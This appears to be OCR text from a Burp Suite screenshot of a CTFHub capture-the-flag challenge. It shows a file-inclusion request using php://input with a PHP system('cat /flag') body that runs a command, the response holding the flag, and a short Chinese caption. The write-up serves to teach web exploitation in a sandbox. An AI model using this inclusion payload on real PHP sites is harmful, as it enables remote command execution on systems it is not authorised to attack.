 Send
Cancel
<
>
Target: http://challenge-504348fdcb319ab5.sandbox
Request
Response
Pretty Raw Hex \n
1 GET /?file=php://input HTTP/1.1
2 Host:challenge-504348fdcb319ab5.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 28
11
12 <?php system("cat /flag");?>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 06 Apr 2023 02:54:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 112
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{f1ada8eefc3bdfe26a180d83}
14 <hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">
phpinfo
</a>
1 将原来的数据包改为这样, 拿到flag